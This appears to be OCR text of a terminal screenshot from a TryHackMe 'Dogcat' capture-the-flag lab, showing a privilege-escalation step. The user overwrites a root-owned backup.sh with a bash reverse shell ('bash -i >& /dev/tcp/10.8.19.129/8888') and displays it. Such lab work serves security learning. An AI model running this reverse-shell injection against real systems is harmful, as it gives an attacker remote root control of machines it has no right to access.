 Applications Places System Menu EN 30 °C Sun Aug 30, 05:32:22
Terminal -
File Edit View Terminal Tabs Help
ls -al
total 12
drwxr-xr-x 1 root root 4096 Aug 29 23:12 .
drwxr-xr-x 1 root root 4096 Aug 29 23:12 ..
drwxr-xr-x 2 root root 4096 Apr  8 12:38 backups
cd backups
ls
backup.sh
backup.tar
ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8 12:38 .
drwxr-xr-x 1 root root    4096 Aug 29 23:12 ..
-rwxr--r-- 1 root root      45 Aug 29 23:58 backup.sh
-rw-r--r-- 1 root root 2949120 Aug 29 23:58 backup.tar
echo "#!/bin/bash" > /opt/backups/backup.sh
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.8.19.129/8888 0>&1'" >> /opt/backups/backup.sh
ls -al
total 2892
drwxr-xr-x 2 root root    4096 Apr  8 12:38 .
drwxr-xr-x 1 root root    4096 Aug 29 23:12 ..
-rwxr--r-- 1 root root      69 Aug 30 00:02 backup.sh
-rw-r--r-- 1 root root 2949120 Aug 29 23:58 backup.tar
cat backup.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.8.19.129/8888 0>&1'
Dogcat - TryHackMe - ... *ans.txt (~/tryhackme/c... Terminal - [Terminal - ] [Burp Suite Professiona...